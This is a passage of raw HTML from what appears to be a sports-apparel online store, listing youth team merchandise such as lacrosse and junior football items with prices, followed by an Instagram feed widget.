	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg" class="wp-image-2907 avia-img-lazy-loading-2907 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-GHSGLAX17-STICKERVARSITY.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Bumper Sticker</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2906" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2906" data-product_sku="WEB-GHSGLAX17-STICKERVARSITY" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse Bumper Sticker&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2906" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-bumper-sticker-varsity/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2801 status-publish outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-team-raid-shorts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-450x450.jpg" class="wp-image-3627 avia-img-lazy-loading-3627 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-UA-Raid-Short.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Team Raid Shorts (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-team-raid-shorts/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2801" data-quantity="1" class="button product_type_variable" data-product_id="2801" data-product_sku="WEB-DJFL17-UA1253527" aria-label="Select options for &ldquo;Darien Junior Football League UA Team Raid Shorts (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2801" class="screen-reader-text">
			</span>
</div></div></li>

			
					<li class="product type-product post-2437 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg" class="wp-image-2438 avia-img-lazy-loading-2438 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-hat.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse New Era Cap</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=2437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2437" data-product_sku="WEB-GHSGLAX17-NE201" aria-label="Add to cart: &ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo;" rel="nofollow" data-success_message="&ldquo;Greenwich Girls Lacrosse New Era Cap&rdquo; has been added to your cart"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2437" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-new-era-cap/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>

			
					<li class="product type-product post-2814 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg" class="wp-image-3614 avia-img-lazy-loading-3614 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/06/DJFL-Black-Locker-Tee-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Locker Tee (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-locker-tee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2814" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2814" data-product_sku="WEB-DJFL17-UA1268471-WHITE" aria-label="Select options for &ldquo;Darien Junior Football League UA Locker Tee (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2814" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="7275" data-locatornonce="eb16de2c76" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=